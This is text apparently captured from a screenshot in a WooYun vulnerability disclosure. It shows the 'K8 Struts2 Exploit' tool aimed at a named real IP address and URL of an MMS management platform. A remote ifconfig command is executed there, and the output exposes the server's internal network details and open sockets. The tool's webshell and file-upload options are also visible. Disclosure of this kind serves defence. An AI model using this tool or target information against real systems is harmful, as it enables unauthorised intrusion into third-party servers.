 http://202.102.41.101/
加速器
输入文字搜索
WooYun.org | 提交漏洞
彩信百宝箱管理平台
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标:
http://202.102.41.101/verifycode/verifycode_create.action
清空粘贴
编码:
UTF-8
2013 S2-019
2013 S2-016
2013 S2-013
2011 S2-009
2010 S2-005
目标信息
执行命令
文件上传
连接小马
文件管理
命令执行完毕!
命令:
ifconfig
执行
保存结果
清空结果
unix 22 [ ] DGRAM 9236 /dev/log
unix 2 [ ACC ] STREAM LISTENING 76472241 /tmp/ssh-afdgM20150/agent.20150
unix 2 [ ACC ] STREAM LISTENING 76472303 /tmp/orbit-root/linc-4f07-0-2317609131cd3
unix 2 [ ACC ] STREAM LISTENING 76472313 /tmp/orbit-root/linc-4eb6-0-5e35d62c3ad14
unix 2 [ ACC ] STREAM LISTENING 76472494 /tmp/keyring-vtrOP2/socket
unix 2 [ ACC ] STREAM LISTENING 76472513 /tmp/orbit-root/linc-4f0c-0-f770b10ae84e
unix 2 [ ACC ] STREAM LISTENING 76472602 /tmp/orbit-root/linc-4f23-0-5c50537131f0c
unix 2 [ ACC ] STREAM LISTENING 76472642 /tmp/orbit-root/linc-4f27-0-194c81895626e
unix 2 [ ACC ] STREAM LISTENING 76472651 /tmp/orbit-root/linc-4f2b-0-194c818957d43
unix 2 [ ACC ] STREAM LISTENING 76472688 /tmp/orbit-root/linc-4f29-0-194c8189764f7
unix 2 [ ACC ] STREAM LISTENING 76472821 /tmp/orbit-root/linc-4f3f-0-2d5190c0adc77
unix 2 [ ACC ] STREAM LISTENING 12054 /tmp/.font-unix/fs7100
unix 2 [ ACC ] STREAM LISTENING 76472836 /tmp/orbit-root/linc-4f39-0-32435196b900d
unix 2 [ ACC ] STREAM
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:9A:1E:34
inet addr:192.168.210.75 Bcast:192.168.210.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7774283 errors:0 dropped:0 overruns:0 frame:0
TX packets:50551 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:473765832 (451.8 MiB) TX bytes:15033329 (14.3 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1255913 errors:0 dropped:0 overruns:0 frame:0
TX packets:1255913 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:310881059 (296.4 MiB) TX bytes:310881059 (296.4 MiB)
73
www.wooyun.org
完成
0
100%